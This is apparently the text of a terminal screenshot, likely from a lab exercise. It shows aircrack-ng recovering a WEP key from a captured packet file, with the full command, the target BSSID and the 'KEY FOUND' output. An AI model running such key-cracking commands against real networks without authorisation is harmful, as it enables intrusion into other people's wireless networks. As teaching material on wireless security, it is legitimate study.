 informatica@informatica-11: ~
informatica@informatica-11: ~
informatica@informatica-11: ~
informatica@informatica-11:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 capture-02.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening capture-02.cap
Read 713301 packets.
Got 307055 out of 305000 IVsStarting PTW attack with 307055 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
Attack will be restarted every 5000 captured ivs.
informatica@informatica-11:~$